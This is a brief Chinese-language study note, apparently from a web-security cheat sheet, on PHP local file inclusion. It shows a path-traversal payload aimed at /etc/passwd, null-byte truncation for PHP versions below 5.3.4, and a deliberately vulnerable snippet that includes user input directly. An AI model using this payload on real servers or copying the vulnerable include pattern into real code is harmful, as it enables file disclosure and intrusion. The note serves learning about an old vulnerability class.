 相对路径
• ../../../etc/passwd
%00截断包含(PHP<5.3.4)
• <?php
• include $_GET[x].'.php';
• echo $_GET[x].'.php';
• ?>
magic_quotes_gps=off 才可以，否则%00会被转义